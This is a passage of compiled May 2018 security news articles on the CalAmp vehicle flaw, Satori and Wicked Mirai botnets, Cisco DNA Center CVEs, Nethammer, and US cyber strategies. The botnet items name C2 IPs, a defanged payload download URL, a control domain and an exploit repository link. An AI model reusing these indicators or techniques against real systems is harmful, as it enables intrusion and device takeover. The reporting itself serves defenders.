The server not only provided access to all the reports for all the vehicles, including location history, but also included data sources with usernames (although the passwords were masked). Furthermore, the server allowed for the copying and editing of existing reports, meaning that an attacker could add arbitrary XSS to steal information.
With all production databases present on the server, including CalAmp connect device outlook, the researchers then discovered that it was possible to take over a user account via the mobile application, as long as an older password for the account was known. From the application, it is then possible to manipulate the connected device, in this case a vehicle.
Basically, an attacker who knows an old password for an account can change the current password to the old one, then simply walk to the car, unlock it, start the engine, and possibly steal the vehicle.
The vulnerability also allows an attacker to retrieve a list of all users and location reports on users, or start a vehicle’s engine whenever they want. They could also “get all the IoT devices from connect database or reset a password there and start poking around,” the researcher notes.
The researchers reported the issue to CalAmp in the beginning of May 2018, and the company resolved the bug within 10 days of receiving the report. They also updated their website to make it easier for security researchers to report any other vulnerabilities they discover in the company’s products.
F-Secure Unveils New Endpoint Detection & Response Solution
19.5.2018 securityweek Security
Finland-based cybersecurity firm F-Secure on Thursday announced the launch of a new endpoint detection and response (EDR) solution that combines human expertise and artificial intelligence.
The new offering, F-Secure Rapid Detection & Response, is designed to help organizations protect their IT systems against targeted attacks.
The solution leverages lightweight endpoint sensors and AI-powered data analysis capabilities to monitor devices for malicious activity. Rapid Detection & Response creates a baseline for normal behavior and flags any unusual activity. Suspicious behavior is subjected to additional analysis to prevent false positives that could overwhelm security teams, F-Secure said.
The product can be configured to respond to potential threats in various ways. It can provide guidance to the organization’s IT team or managed service provider on how to respond to an incident, or it can take action automatically in order to contain an attack. More difficult cases can be escalated to a local partner that is trained and supported by F-Secure experts.
Each potential threat is analyzed using a process that F-Secure has named Broad Context Detection, which leverages both human expertise and AI to help organizations validate threats and assess their impact.
“One trick that’s common in modern attacks is to disguise malicious activity as something normal, and attackers are always finding new ways to do this. And since there’s countless numbers of normal things happening in any given environment, it’s basically impossible for companies to rely on human experts or artificial intelligence alone to comb through all that data,” explained F-Secure Chief Technology Officer Mika Stahlberg.
“Artificial intelligence trained by the best cyber security experts is vital when you’re looking for needles in a digital haystack, and in the right hands, it’s able to keep defenders a step ahead of even the most skilled, highly motivated attackers,” Stahlberg added.
F-Secure Rapid Detection & Response is available through the security firm’s network of authorized partners. The solution can be managed directly by an organization’s IT department or it can be used as a managed service from one of F-Secure’s partners.
A New Mexico man sentenced to 15 Years in jail for DDoS Attacks and possession of firearms
19.5.2018 securityaffairs Crime
A New Mexico man admitted being responsible for
DDoS attacks against the websites of former employers, business competitors, and public services.
John Kelsey Gammell, 55, from New Mexico has been sentenced to 15 years in prison for launching distributed denial-of-service (DDoS) attacks on dozens of organizations and for firearms-related charges.
The man used popular ‘services of “DDoS-for-hire” companies to power DDoS attacks against its victims, cyberattacks, including VDoS, CStress, Inboot, Booter.xyz, and IPStresser.
The list of the victims is long and include business competitors, former employers, law enforcement agencies, courts, banks, telecoms companies, and firms that refused to hire him.
The man used VPN services to hide his identity and cryptocurrency for his payments, but he was identified due to a poor ops sec. The man sent emails to the victims while they were under DDoS attacks and proposed his services to mitigate the problems. The mails were sent from Gmail and Yahoo accounts he accessed from his home without masquerading his real IP address.

The man initially rejected a plea deal, but in January he pleaded guilty to commit intentional damage to a protected computer, admitting to launching DDoS attacks on websites in the United States in the period between July 2015 and March 2017. He also pleaded guilty to two counts of being a felon-in-possession of firearms and ammunition.
The man was condemned to 180-month in jail and will have to compensate the victims of his DDoS attacks, the overall amount will be determined soon.
Satori Botnet is targeting exposed Ethereum mining pools running the Claymore mining software
19.5.2018 securityaffairs BotNet
While a new variant of the dreaded Mirai botnet, so-called Wicked Mirai, emerged in the wild the operators of the Mirai Satori botnet appear very active.
Experts observed hackers using the Satori botnet to mass-scan the Internet for exposed Ethereum mining pools, they are scanning for devices with port 3333 exposed online.
The port 3333 is a port commonly used for remote management by a large number of cryptocurrency-mining equipment.
The activities were reported by several research teams, including Qihoo 360 Netlab, SANS ISC, and GreyNoise Intelligence.

360 Netlab
@360Netlab
Do you see port 3333 scan traffic going up? Satori botnet is scanning it now, see our Scanmon trend https://scan.netlab.360.com/#/dashboard?tsbeg=1525536000000&tsend=1526140800000&dstport=3333&toplistname=srcip&topn=10&sortby=sum …, and try a dns lookup for one of the control domain it is using now, dig any http://c.sunnyjuly.gq , I personally like yesterday's TXT result more
8:32 PM - May 11, 2018
30
19 people are talking about this
Twitter Ads info and privacy
Starting from May 11, experts are observing the spike in activity of the Satori botnet.
According to the researchers at GreyNoise, threat actors are focused on equipment running the Claymore mining software, once the attackers have found a server running this software they will push instructions to force the device to join the ‘dwarfpool’ mining pool using the ETH wallet controlled by the attackers.
GreyNoise Intelligence
@GreyNoiseIO
12 May
GreyNoise observed a large spike of TCP port 3333 scan traffic today. This is the default port for the "Claymore" dual Ethereum/Decred cryptocurrency miner. pic.twitter.com/5g6vVbPLNq
GreyNoise Intelligence
@GreyNoiseIO
Once the attacker identifies a server running the Claymore software they push instructions to reconfigure the device to join the "dwarfpool" mining pool and use the attacker's ETH wallet (https://etherscan.io/address/0xd0897da92bd7d7754f4ea18f8169dbc08beb8df7 …) pic.twitter.com/0IVo7CKsjf
12:43 AM - May 12, 2018

2
See GreyNoise Intelligence's other Tweets
Twitter Ads info and privacy
The experts noticed that most of the devices involved in the mass scanning are compromised GPON routers located in Mexico.
The experts monitored five botnets using the compromised GPON routers to scan for Claymore miners, one of them is the Satori botnet that is leveraging an exploit for the attack.
GreyNoise Intelligence
@GreyNoiseIO
12 May
Replying to @GreyNoiseIO
Effective 6:43 PM EST the attacker has only mined ~$200 worth of ETH
GreyNoise Intelligence
@GreyNoiseIO
Interestingly, 95% of the devices scanning for port 3333 today are located in the same residential ISP in Mexico (https://twitter.com/Telmex ) as the majority of the hosts affected by the GPON vulnerability disclosed earlier this week. https://twitter.com/GreyNoiseIO/status/994486111178252288 …
12:45 AM - May 12, 2018
1
See GreyNoise Intelligence's other Tweets
Twitter Ads info and privacy
GreyNoise Intelligence
@GreyNoiseIO
GreyNoise has observed ~13,000 compromised home routers probing the Internet for the '/GponForm/diag_Form' URI over the past 96 hours, likely related to the weaponization of CVE-2018-10561. Most devices are located in the "Uninet" ISP in Mexico.
Ref: https://github.com/f3d0x0/GPON
9:55 AM - May 10, 2018
20
22 people are talking about this
Twitter Ads info and privacy
Below the details of the five botnets published by Netlab 360:
Satori: Satori is the infamous variant of the mirai botnet.
We first observed this botnet coming after the GPON vulnerable devices at 2018-05-10 05:51:18, several hours before our last publish.
It has quickly overtakes muhstik as the No.1 player.
Mettle: A malicious campaign based on IP addresses in Vietnam (C2 210.245.26.180:4441, scanner 118.70.80.143) and mettle open source control module
Hajime: Hajime pushed an update which adds the GPON’s exploits
Two Mirai variants: At least two malicious branches are actively exploiting this vulnerability to propagate mirai variants. One of them has been called omni by newskysecurity team.
imgay: This appears like a botnet that is under development. Its function is not finished yet.
“In our previous article, we mentioned since this GPON Vulnerability (CVE-2018-10561, CVE-2018-10562 ) announced, there have been at least five botnets family mettle, muhstik, mirai, hajime, satori actively exploit the vulnerability to build their zombie army in just 10 days.” reads a blog post published by Netlab 360.
“From our estimate, only 2% all GPON home router is affected, most of which located in Mexico.”
“The source of this scan is about 17k independent IP addresses, mainly from Uninet SA de CV, telmex.com, located in Mexico,”
Researchers at SANS ISC that analyzed the Satori botnet activity discovered the bot is currently exploiting the CVE-2018-1000049 remote code execution flaw that affects the Nanopool Claymore Dual Miner software.
The experts observed the availability online of proof-of-concept code for the CVE-2018-1000049 vulnerability.
“The scan is consistent with a vulnerability, CVE 2018-1000049, released in February [2]. The JSON RPC remote management API does provide a function to upload “reboot.bat”, a script that can then be executed remotely. The attacker can upload and execute an arbitrary command using this feature.” reads the analysis published by the SANS ISC.
“The port the API is listening on is specified when starting the miner, but it defaults to 3333. The feature allows for a “read-only” mode by specifying a negative port, which disables the most dangerous features. There doesn’t appear to be an option to require authentication.”
"Wicked" Variant of Mirai Botnet Emerges
18.5.2018 securityweek BotNet
A new variant of the Mirai Internet of Things (IoT) botnet has emerged, which features new exploits in its arsenal and distributing a new bot, Fortinet researchers warn.
Called Wicked, based on strings found in the code, the malware has added three new exploits compared to Mirai and appears to be the work of the same developer behind other Mirai variants.
The Mirai botnet was first spotted in the third quarter of 2016, when it fueled some of the largest distributed denial of service (DDoS) attacks at the time. The malware’s source code was leaked online in October 2016, and numerous variants have been observed ever since: Masuta, Satori, Okiru, and others.
Similar to other botnets based on Mirai, the newly discovered Wicked iteration contains three main modules: Attack, Killer, and Scanner. Unlike Mirai, however, which used brute force to gain access to vulnerable IoT devices, Wicked uses known and available exploits, many of which are already old, the security researchers discovered.
Wicked would scan ports 8080, 8443, 80, and 81 by initiating a raw socket SYN connection to the target device. Upon establishing a connection, the malware attempts to exploit the device and upload a payload to it by writing the exploit strings to the socket.
The used exploit depends on the specific port that the connection was established to. On port 8080, the malware uses Netgear DGN1000 and DGN2200 v1 router exploits (also used by Reaper botnet), on port 81 it uses a CCTV-DVR Remote Code Execution exploit, on port 8443 a Netgear R7000 and R6400 Command Injection (CVE-2016-6277), and on port 80 an invoker shell in compromised web servers.
Wicked contains the string SoraLOADER, which initially suggested it might attempt to distribute the Sora botnet. Instead, the researchers discovered that the malware would actually connect to a malicious domain to download the Owari bot, a different Mirai variant.
Although the website was confirmed to have distributed Owari, the security researchers couldn’t retrieve bot samples from the website directory. Furthermore, they discovered that the samples had been replaced by another malware family, the Omni bot.
Looking through the website’s /bins directory, the security researchers discovered other Omni samples, which were apparently delivered using the Gigabit-capable Passive Optical Network (GPON) vulnerability CVE-2018-10561.
While looking for the connections between Wicked, Sora, Owari, and Omni, the security researchers found an April interview with the developer behind Sora and Owari, who goes by the online handle of “Wicked” himself. At the time, the malware author said that Sora was abandoned, but work on Owari would continue, with no new projects planned.
Based on their findings and the malware author’s saying, Fortinet believes that both Sora and Owari bots have been abandoned, and that Omni is the current project the developer works on.
“Based on the author’s statements in the above-mentioned interview as to the different botnets being hosted in the same host, we can essentially confirm that the author of the botnets Wicked, Sora, Owari, and Omni are one and the same. This also leads us to the conclusion that while the WICKED bot was originally meant to deliver the Sora botnet, it was later repurposed to serve the author’s succeeding projects,” Fortinet concludes.
Net Neutrality: Party Politics and Consumer Concerns
18.5.2018 securityweek BigBrothers
Net neutrality in the U.S. is a bi-partisan issue being fought in a very partisan manner. It was introduced in the Democrat Obama-years, and abandoned by the Republican Trump-installed FCC chairman Ajit Pau. Sen. Edward Markey, D-Mass. filed a procedural petition that would allow a debate on overturning the FCC ruling via the Congressional Review Act. To succeed, this would require the support of the Senate, followed by a vote in the House, and finally the agreement of the president.
The Senate voted Wednesday and the first hurdle has been overcome. The motion needed a simple majority of 51 votes. The Democrats were confident: there are 49 Democrats in the Senate -- Sen. Susan Collins, R-Maine had promised support; and Sen. John McCain, R-AZ, was forced to be absent through illness, providing a basic majority
In the event, the Senate voted by 52 to 47 to open the debate. Three Republicans joined with Democrats: Sen. Susan Collins of Maine, Sen. John Kennedy of Louisiana and Sen. Lisa Murkowski of Alaska. The debate will now go to the House of Representatives, but it is unlikely to go any further. Republicans dominate the House -- and in the unlikely event they agree to re-instate net neutrality, it will almost certainly not be accepted by President Trump.
Right now, net neutrality is, and is likely to remain, dead along purely political partisan lines. But outside of Washington it is not a partisan issue. Sen Markey points out in a twee that 82% of republicans, 90% of democrats, and 86% of all Americans support the concept of net neutrality (statistics from the Program for Public Consultation at the University of Maryland).
The issue can be characterized by universal equal and full access to the internet versus a more efficient and better managed internet. Net neutrality holds that the internet should be equally accessible by and to everyone, always. Opponents hold that some control by the communications companies, particularly the ability to set differential prices, will lead to greater investment in the internet infrastructure and better broadband. The problem with the latter argument is that the communications companies have a history of using such powers to their own benefit and the cost of others.
"Make no mistake," warns Sean McGrath, online privacy expert at BestVPN; "the abolition of net neutrality will erode the democratic fabric that binds the Internet together. It will allow internet service providers and cable companies to dictate the winners and losers in the digital world and it will give a very small number of market players near-limitless power, stifling the rights of citizens that cannot afford to play by their rules."
The fear is that ISPs will block or slow down selected services unless the user pays a premium.
Francis Dinha, CEO and co-founder of the open source VPN protocol OpenVPN, believes that many companies will be forced to re-evaluate their business models since consumers are unlikely to pay for services that have traditionally been free.
"With this in mind," he comments, "there are solutions for users to get around blocking or slowdown. Marketers can use a VPN service that supports strong encryption and good obfuscation techniques to circumvent any slowdown or blocking of any public internet service. It will be very difficult for ISPs to slow down or block a VPN service that supports advanced obfuscation techniques." Note that the VPN industry is likely to be the major non-ISP beneficiary of the end of net neutrality.
There are also specific security concerns over the demise of net neutrality. One is a potential increase in fraudulent activity. If users are forced to pay for better services, the paid accounts will more likely be shared among family and friends. Once they are shared, they are more likely to be stolen by hackers.
"Up to 25 percent of video streaming subscribers share passwords," explains Vanita Pandey, VP of strategy and product marketing at ThreatMetrix. "If the end of net neutrality results in the sluggish Netflix experiences some predict, friends and family will pass around credentials for the fastest broadband account, which will inevitably get posted online, where they'll join more than 9 billion other stolen credentials -- names, addresses, passwords, PIN codes and more -- available to fraudsters on the dark web. As it stands, wayward login credentials will cost streaming companies $650 million in lost potential revenue this year. Across all industries, cybercrime fueled by stolen identity credentials will result in global losses of $3 trillion or more."
After Wednesday's vote, net neutrality activists are jubilant. "This is a historic victory for the free and open Internet, and a major step forward for the future of free expression and democracy," announced Evan Greer, deputy director of Fight for the Future. The reality, however, is that this vote will probably have no ultimate effect on the FCC's ruling against net neutrality -- that would probably require a change in the political landscape before any legislation cements the process.
This is now a purely partisan political issue -- and the only real beneficiary of Wednesday's vote is the Democratic party. The debate now goes to the House of Representatives, where net neutrality will almost certainly be confirmed as dead. But with so much consumer support, Democrats will hope that voters will punish Republican politicians who go against their wishes in the upcoming mid-term elections.
U.S. Energy Department Unveils Multiyear Cybersecurity Plan
18.5.2018 securityweek Cyber
The U.S. Department of Energy this week announced its strategy to reduce cyber risks in the energy sector and outlined its goals, objectives and activities for the next five years.
With the energy sector increasingly targeted by threat actors, the Energy Department is concerned that attackers may be able to cause a large and prolonged energy disruption. In an effort to improve the cybersecurity and resilience of energy services, the agency has created the DOE Multiyear Plan for Energy Sector Cybersecurity, which is meant to provide a foundation for the recently launched Office of Cybersecurity, Energy Security, and Emergency Response (CESER).US Energy Department announces multiyear plan for cybersecurity in the energy sector
The plan focuses on three main goals: strengthening cybersecurity preparedness, coordinating incident response and recovery, and accelerating research, development and demonstration (RD&D) for resilient energy delivery systems (EDS).
When it comes to strengthening preparedness, the DOE’s objectives include enhancing information sharing and situational awareness capabilities, strengthening risk management capabilities, reducing supply chain vulnerabilities, and developing and improving information sharing tools. This last objective includes the development of a virtual crowdsourced malware forensic analysis platform.
As for incident response and recovery, the Energy Department wants to establish a coordinated national incident response capability, conduct training for emergency responders and improve the incident reporting process, and conduct exercises.
The DOE’s third goal is to accelerate “game-changing RD&D” of resilient EDS, including for detecting, preventing and mitigating cyber incidents. The organization also wants tools and technologies that can anticipate future attack scenarios, and the development of systems and components that are cybersecurity-aware and capable of automatically handling cyberattacks.
“The DOE will be updating the Cybersecurity Capability Maturity Model (C2M2). The market has changed since it was published in February 2014,” commented Michael Magrath, director of global regulations & standards at VASCO Data Security. “We anticipate DOE will incorporate NIST’s Digital Identity Guidelines (SP 800-63-3), refreshed in 2017 and advance risk-based, biometric adaptive authentication technologies to protect the nation’s energy sector.”
“We welcome the DOE raising awareness around critical threats to the energy sector and laying out a strategy,” said Ray DeMeo, COO at Virsec. “While the strategy pillars are sound, making them actionable will be challenging - largely in view of the inertia behind legacy systems. It's critical that we invest with speed and agility, and the roadmap’s goal to accelerate game-changing RD&D of resilient systems stands out. The administration’s funding request for $96 million is hopefully just a down payment, because protecting our infrastructure adequately will cost billions.”
Critical Flaws in Cisco DNA Center Allow Unauthorized Access
18.5.2018 securityweek Vulnerebility
Cisco has found and patched three critical unauthorized access vulnerabilities in its Digital Network Architecture (DNA) platform.
Cisco DNA is a solution that helps enterprises automate network operations, making it easy to design, provision and apply policies across their environments.
Cisco discovered that the DNA Center is impacted by three serious flaws. One of them, CVE-2018-0222, is related to the existence of undocumented static credentials for the default admin account.
A remote attacker could leverage these credentials to gain access to the affected system and execute commands with root privileges. The issue has been addressed with the release of Cisco DNA Center software version 1.1.3.
The second vulnerability, CVE-2018-0271, allows a remote attacker to bypass authentication and obtain privileged access to critical services in the DNA Center. This flaw has been patched with the release of Cisco DNA Center software version 1.1.2.
“The vulnerability is due to a failure to normalize URLs prior to servicing requests. An attacker could exploit this vulnerability by submitting a crafted URL designed to exploit the issue,” Cisco explained in an advisory.
The third critical security hole in DNA Center, CVE-2018-0268, also allows a remote attacker to bypass authentication and obtain elevated privileges. A patch is included in version 1.1.3.
“This vulnerability is due to an insecure default configuration of the Kubernetes container management subsystem within DNA Center,” Cisco said. “An attacker who has the ability to access the Kubernetes service port could execute commands with elevated privileges within provisioned containers. A successful exploit could result in a complete compromise of affected containers.”
All the vulnerabilities were discovered by Cisco itself and there is no evidence of malicious exploitation.
Cisco published more than a dozen security advisories on Wednesday, including four that describe high severity vulnerabilities.
The list includes a cross-site request forgery (CSRF) flaw in IoT Field Network Director (IoT-FND), a denial-of-service (DoS) bug in the Identity Services Engine (ISE), a shell access vulnerability in Enterprise NFV Infrastructure Software (NFVIS), and a DoS problem in Meeting Server.
DHS Publishes New Cybersecurity Strategy
18.5.2018 securityweek BigBrothers
The U.S. Department of Homeland Security (DHS) this week published its long-delayed Cybersecurity Strategy. It had been mandated by Congress to deliver a strategy by March 2017, and did so on May 15, 2018.
The strategy is defined in a high-level document (PDF) of 35 pages. Its scope is to provide "the Department with a framework to execute our cybersecurity responsibilities during the next five years to keep pace with the evolving cyber risk landscape by reducing vulnerabilities and building resilience; countering malicious actors in cyberspace; responding to incidents; and making the cyber ecosystem more secure and resilient."
This framework comprises five pillars containing seven separate goals. The pillars are risk identification; vulnerability reduction Including the twin goals of protecting federal systems and critical industries); threat reduction by proactive means; consequence mitigation (that is, improved incident response); and to enable cybersecurity outcomes. The last pillar comprises the twin goals of strengthening the security and reliability of the cyber ecosystem, and improving the management of its own activities.
"The cyber threat landscape is shifting in real-time, and we have reached a historic turning point," said DHS Secretary Kirstjen Nielsen. "Digital security is now converging with personal and physical security, and it is clear that our cyber adversaries can now threaten the very fabric of our republic itself. That is why DHS is rethinking its approach by adopting a more comprehensive cybersecurity strategy. In an age of brand-name breaches, we must think beyond the defense of specific assets -- and confront systemic risks that affect everyone from tech giants to homeowners. Our strategy outlines how DHS will leverage its unique capabilities on the digital battlefield to defend American networks and get ahead of emerging cyber threats."
Of necessity, however, the five pillars and seven goals are defined in very basic terms. They define objectives, sub-objectives and outcomes -- but with little on methods. For example, goal #1 (the risk identification pillar) is to assess evolving cybersecurity risks. This will be achieved by working with "stakeholders, including sector-specific agencies, nonfederal cybersecurity firms, and other federal and nonfederal entities, to gain an adequate understanding of the national cybersecurity risk posture, analyze evolving interdependencies and systemic risk, and assess changing techniques of malicious actors."
However, nobody was able to predict, detect or prevent Russian meddling in the 2016 presidential election, nor the WannaCry and NotPetya outbreaks. The implication is that something new and beyond just increased interagency cooperation needs to be done to achieve genuine risk identification.
The third pillar, threat reduction together with goal #4 (prevent and disrupt criminal use of cyberspace) is also interesting. The strategy states, "We will reduce cyber threats by countering transnational criminal organizations and sophisticated cyber criminals." Again, the obvious question is, 'How?'. The strategy states, "our law enforcement jurisdiction is broad". But it does not reach into those countries that are generally considered to be the prime movers of serious cyber criminality: Russia, China, Iran and North Korea.
Indeed, the U.S. government has so far failed to repatriate Edward Snowden from Russia, nor even to apprehend Julian Assange in the European Union. It is difficult to see how the DHS will be able to prevent and disrupt advanced foreign criminal use of cyberspace without resorting to new tactics -- such as a more aggressive active defense verging on hacking back. Neither 'active defense' nor 'hack back' are mentioned in the strategy document.
Ray DeMeo, COO at Virsec, has similar concerns. "Cybersecurity is an inherently global issue and it's good that the DHS strategy recognizes the need for a 'global approach with robust international engagement'," he told SecurityWeek. "But it's yet unclear how an agency with a domestic mandate is going to effectively engage globally. The reality is that a large portion of internet crime is driven from the international "wild west" from areas with lax law enforcement, or actual nation-state sponsorship. This problem is as much diplomatic as it is technological."
These caveats aside, it is good to see a formal strategy to cover the DHS' entire theater of responsibility with a clearly stated objective: "By 2023, the Department of Homeland Security will have improved national cybersecurity risk management by increasing security and resilience across government networks and critical infrastructure; decreasing illicit cyber activity; improving responses to cyber incidents; and fostering a more secure and reliable cyber ecosystem through a unified departmental approach, strong leadership, and close partnership with other federal and nonfederal entities."
"The strategy put forth by DHS is very comprehensive and well thought out," says Rishi Bhargava, co-founder at Demisto. "The inclusion of response plan coordination under the Consequence Mitigation section is a critical piece to be able to contain damage from an attack. Any strategy is as good as it's execution. I look forward to seeing this put in action across different departments and policies."
It is reassuring that the organization is not seeking to develop its own new framework, but to encourage the use of existing relevant frameworks. "DHS," says the document, "must expand efforts to encourage adoption of applicable cybersecurity best practices, including NIST's Framework for Improving Critical Infrastructure Cybersecurity."
It is a little surprising, however, that while NIST is specified, the Domain Message Authentication Reporting & Conformance (DMARC) protocol is not mentioned. In October 2017, DHS issued a binding operational directive requiring that all federal agencies start to use DMARC. By January 2018 it was reported that about half of the agencies had implemented DMARC, but only at its lowest level.
It is easy to be critical of a high-level strategy document -- it is the detail of implementation that will decide on the effectiveness of this strategy. For the moment, this document marks a valuable and important approach to unifying and strengthening the domestic cybersecurity remit of the DHS. "The DHS approach to managing cybersecurity risk on the national level," comments Brajesh Goyal, VP of engineering at Cavirin, "is a good analogy for what organizations need to do to manage their cyber-posture. A good framework for this is the NIST Cybersecurity Framework (CSF). This can serve as a foundation for other security in-depth actions."
"It's important that the DHS has finally published its cybersecurity strategy," explains DeMeo; "but by definition, this is high-level. For the most part, these are sensible recommendations. What's critical now is making this strategy actionable. One of the document's guiding principles is to foster innovation and agility -- this is a big ask, where existing time horizons must be reduced from years down to months. We need to dramatically accelerate collaboration with the private sector, where meaningful security innovation is happening daily, if we are going to change the asymmetric nature of today's threat landscape."
CISCO issued security updates to address three critical flaws in Cisco DNA Center
18.5.2018 securityaffairs Vulnerebility
Cisco has issued security updates to address three critical vulnerabilities in its DNA Center appliance, admins need to update their installs as soon as possible.
Cisco has issued security updates to address three critical vulnerabilities in its Digital Network Architecture (DNA) Center appliance.
The DNA Center is a network management and administration tool, experts discovered three vulnerabilities that could be exploited by remote unauthenticated attackers to take over the appliance.
The most severe issue is a static credentials vulnerability (CVE-2018-0222) affecting the DNA Center, the attacker can use them to completely take over the targeted appliance.
“A vulnerability in Cisco Digital Network Architecture (DNA) Center could allow an unauthenticated, remote attacker to log in to an affected system by using an administrative account that has default, static user credentials.” reads the security advisory published by Cisco.
The experts found undocumented, static user credentials for the default administrative account in the affected software.
“The vulnerability is due to the presence of undocumented, static user credentials for the default administrative account for the affected software. An attacker could exploit this vulnerability by using the account to log in to an affected system.” continues the advisory.
“A successful exploit could allow the attacker to log in to the affected system and execute arbitrary commands with root privileges.”
The second vulnerability tracked as CVE-2018-0271 affects the API gateway of the Cisco Digital Network Architecture (DNA) Center.
The flaw could be exploited by a remote unauthenticated attacker to bypass authentication and gain a privileged access to critical services in the DNA Center.
“A vulnerability in the API gateway of the Cisco Digital Network Architecture (DNA) Center could allow an unauthenticated, remote attacker to bypass authentication and access critical services.” reads the Cisco advisory.
“The vulnerability is due to a failure to normalize URLs prior to servicing requests. An attacker could exploit this vulnerability by submitting a crafted URL designed to exploit the issue,”
The third critical flaw in DNA Center fixed by Cisco tracked as CVE-2018-0268 could be exploited by an attacker to bypass authentication within the container instances and obtain elevated privileges.
“This vulnerability is due to an insecure default configuration of the Kubernetes container management subsystem within DNA Center,” states the Cisco security advisory. “An attacker who has the ability to access the Kubernetes service port could execute commands with elevated privileges within provisioned containers. A successful exploit could result in a complete compromise of affected containers.”
Cisco rolled out a security update to DNA Center via its System Updates tool, admins need to install the version 1.1.3 as soon as possible.
Nethammer – Exploiting Rowhammer attack through network without a single attacker-controlled line of code
18.5.2018 securityaffairs Exploit
Nethammer attack technique is the first truly remote Rowhammer attack that doesn’t require a single attacker-controlled line of code on the targeted system.
A few days ago security experts announced the first network-based remote Rowhammer attack, dubbed Throwhammer. The attack exploits a known vulnerability in DRAM through network cards using remote direct memory access (RDMA) channels.
Rowhammer is classified as a problem affecting some recent DRAM devices in which repeatedly accessing a row of memory can cause bit flips in adjacent rows, this means that theoretically, an attacker can change any value of the bit in the memory.
The issue has been known at least since 2012, the first attack was demonstrated in 2015 by white hat hackers at Google Project Zero team.
To better understand the Rowhammer flaw, let’s remember that a DDR memory is arranged in an array of rows and columns. Blocks of memory are assigned to various services and applications. To avoid that an application accesses the memory space reserved by another application, it implements a “sandbox” protection mechanism.
Bit flipping technique caused by the Rowhammer problems could be exploited to evade the sandbox.
A separate group of security researchers has now demonstrated another network-based remote Rowhammer attack dubbed Nethammert, that leverages uncached memory or flush instruction while processing the network requests.
“Nethammer is the first truly remote Rowhammer attack, without a single attacker-controlled line of code on the targeted system. Systems that use uncached memory or flush instructions while handling network requests, e.g., for interaction with the network device, can be attacked using Nethammer” reads the research paper published by the experts.
The research team was composed of academics from the Graz University of Technology, the University of Michigan and Univ Rennes.
The Nethammer technique can be exploited by attackers to execute arbitrary code on the targeted system by rapidly writing and rewriting memory used for packet processing.
The attack is feasible only with a fast network connection between the attacker and victim.
“We demonstrate that the frequency of the cache misses is in all three cases high enough to induce bit flips. We evaluated different bit flip scenarios.” continues the paper.
“Depending on the location, the bit flip compromises either the security and integrity of the system and the data of its users, or it can leave persistent damage on the system, i.e., persistent denial of service.”
This process results in a high number of memory accesses to the same set of memory locations, which could induce disturbance errors in DRAM and causes memory corruption by unintentionally flipping the DRAM bit-value.
Nethammer attack
Data corruption resulting from the operations can be exploited by the attackers to gain control over the victim’s system.
“To mount a Rowhammer attack, memory accesses need to be directly served by the main memory. Thus, an attacker needs to make sure that the data is not stored in the cache.” continues the attacker.
“An attacker can use the unprivileged clflush instruction to invalidate the cache line or use uncached memory if available.”
The experts highlighted that caching makes the attack more difficult, so they devised some techniques to bypass the cache and direct access to the DRAM to cause the interference.
The experts successfully demonstrated three different cache bypasses for Nethammer technique:
A kernel driver that flushes (and reloads) an address whenever a packet is received.
Intel Xeon CPUs with Intel CAT for fast cache eviction
Uncached memory on an ARM-based mobile device.
The experts observed a bit flip every 350 ms demonstrating that it is possible to hammer over the network if at least two memory accesses are served from main memory, they successfully induced the interference by sending a stream of UDP packets with up to 500 Mbit/s to the target system.
The Nethammer attack technique does not require any attack code differently from the original Rowhammer attack.
Unfortunately, any attack technique based on the Rowhammer attack is not possible to mitigate with software patched, to solve the issues, it is necessary to re-design the architecture of the flawed components, meantime threat actors can start exploiting the Rowhammer technique in the wild.
Further details on the Rowhammer attack are reported in my post titled “The Rowhammer: the Evolution of a Dangerous Attack”
The new Wicked Mirai botnet leverages at least three new exploits
18.5.2018 securityaffairs BotNet
Security experts from Fortinet have spotted a new variant of the Mirai botnet dubbed ‘Wicked Mirai’, it includes new exploits and spread a new bot.
The name Wicked Mirai comes from the strings in the code, the experts discovered that this new variant includes at least three new exploits compared to the original one.
“The FortiGuard Labs team has seen an increasing number of Mirai variants, thanks to the source code being made public two years ago.” reads the analysis published by Fortinet.
“Some made significant modifications, such as adding the capability to turn infected devices into swarms of malware proxies and cryptominers. Others integrated Mirai code with multiple exploits targeting both known and unknown vulnerabilities, similar to a new variant recently discovered by FortiGuard Labs, which we now call WICKED.”

The Mirai botnet was first spotted in 2016 by the experts at MalwareMustDie, at the time it was used to power massive DDoS attacks in the wild. The Mirai’s source code was leaked online in October 2016, since then many other variants emerged in the wild, including Satori, Masuta, and Okiru.
According to Fortinet, the author of the Wicked Mirai is the same as the other variants.
Mirai botnets are usually composed of three main modules: Attack, Killer, and Scanner. Fortinet focused its analysis on the Scanner module that is responsible for the propagation of the malware.
The original Mirai leveraged brute force attempts to compromise other IOT devices, while the WICKED Mirai uses known exploits.
The Wicked Mirai would scan ports 8080, 8443, 80, and 81 by initiating a raw socket SYN connection to IoT devices. Once it has established a connection, the bot will attempt to exploit the device and download its payload by writing the exploit strings to the socket through the write() syscall.
The experts discovered that the exploit to be used depends on the specific port the bot was able to connect to. Below the list of devices targeted by the Wicked Mirai
Port 8080: Netgear DGN1000 and DGN2200 v1 routers (also used by Reaper botnet)
Port 81: CCTV-DVR Remote Code Execution
Port 8443: Netgear R7000 and R6400 Command Injection (CVE-2016-6277)
Port 80: Invoker shell in compromised web servers
The analysis of the code revealed the presence of the string SoraLOADER, which suggested it might attempt to distribute the Sora botnet. Further investigation allowed the researchers to contradict this hypothesis and confirmed the bot would actually connect to a malicious domain to download the Owari Mirai bot.
“After a successful exploit, this bot then downloads its payload from a malicious web site, in this case, hxxp://185[.]246[.]152[.]173/exploit/owari.{extension}. This makes it obvious that it aims to download the Owari bot, another Mirai variant, instead of the previously hinted at Sora bot.” reads the analysis.
“However, at the time of analysis, the Owari bot samples could no longer be found in the website directory. In another turn of events, it turns out that they have been replaced by the samples shown below, which were later found to be the Omni bot.”
The analysis of the website’s /bins directory revealed other Omni samples, which were apparently delivered using the GPON vulnerability CVE-2018-10561.

Searching for a link between Wicked, Sora, Owari, and Omni, the security researchers at Fortinet found a conversation with Owari/Sora IoT Botnet author dated back to April.
The vxer, who goes by the online handle of “Wicked,” that at the time said he abandoned the Sora botnet and was working on Owari one.
The conversation suggests the author abandoned both Sora and Owari bots and he is currently working on the Omni project.
